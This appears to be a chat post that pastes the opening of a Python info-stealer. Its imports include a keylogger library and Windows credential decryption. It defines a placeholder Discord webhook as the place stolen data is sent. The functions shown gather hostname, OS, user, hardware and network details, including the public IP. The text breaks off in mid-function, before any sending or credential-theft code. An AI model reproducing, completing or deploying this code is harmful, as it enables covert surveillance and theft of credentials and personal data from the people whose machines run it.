 Hidden, [07/07/2025 21:19]
import requests
import psutil
import pynput
import socket
import platform
import os
import sqlite3
import win32crypt
import json
import base64
from threading import Thread
from time import sleep
from pathlib import Path
from getpass import getuser
from shutil import copyfile
from glob import glob
import logging

# Setup logging for debugging
logging.basicConfig(filename="debug.log", level=logging.DEBUG, format="%(asctime)s - %(levelname)s - %(message)s")

# Discord webhook URL
WEBHOOK_URL = "YOUR_DISCORD_WEBHOOK_URL"  # Replace with your actual webhook URL

# Collect system info
def get_system_info():
    try:
        info = {
            "hostname": socket.gethostname(),
            "platform": platform.system(),
            "release": platform.release(),
            "version": platform.version(),
            "architecture": platform.architecture()[0],
            "cpu": psutil.cpu_percent(interval=1),
            "memory": psutil.virtual_memory()._asdict(),
            "disk": psutil.disk_usage('/')._asdict(),
            "username": getuser(),
            "boot_time": psutil.boot_time()
        }
        logging.info("System info collected successfully")
        return info
    except Exception as e:
        logging.error(f"Failed to collect system info: {str(e)}")
        return {"error": f"Failed to collect system info: {str(e)}"}

# Collect network info
def get_network_info():
    try:
        interfaces = psutil.net_if_addrs()
        net_info = {}
        for interface, addrs in interfaces.items():
            net_info[interface] = [{"address": addr.address, "family": str(addr.family)} for addr in addrs]
        public_ip = requests.get("https://api.ipify.org", timeout=5).text
        connections = [conn._asdict() for conn in psutil.net_connections()]
        logging.info("Network info collected successfully")
        return {